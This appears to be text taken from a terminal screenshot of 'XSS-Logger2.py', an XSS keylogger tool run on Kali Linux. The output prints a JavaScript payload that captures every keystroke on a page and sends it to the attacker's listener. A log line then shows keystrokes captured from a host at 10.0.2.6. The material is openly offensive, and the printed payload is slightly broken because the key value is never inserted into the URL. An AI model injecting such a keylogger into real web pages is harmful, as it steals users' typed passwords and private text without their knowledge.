 ┌──(emvee㉿kali)-[~/XSS]
└─$ python3 XSS-Logger2.py 0.0.0.0 8080
XSS KEYLOGGER
Created by eMVee
[+] Serving on http://0.0.0.0:8080
[+] Time started: 21/02/2024 20:03:20
[+] Saving log to: 20240221-200320-log.txt
[!] The XSS payload should be;
<script>
document.addEventListener("keydown", function(event) {
var key = event.key;
var xhr = new XMLHttpRequest();
xhr.open("GET", `http://0.0.0.0:8080/k?key=`, true);
xhr.send();
});
</script>
[+] Time started new log: 21/02/2024 20:04:21
[+] Saving new log to: 20240221-200421-log.txt
[+] Full old log saved under: 20240221-200320-log.txt
[+] There is a file for 10.0.2.6 stored as 20240221-200330-10.0.2.6.txt
[!] 10.0.2.6 => ShiftShiftThis is a akey logger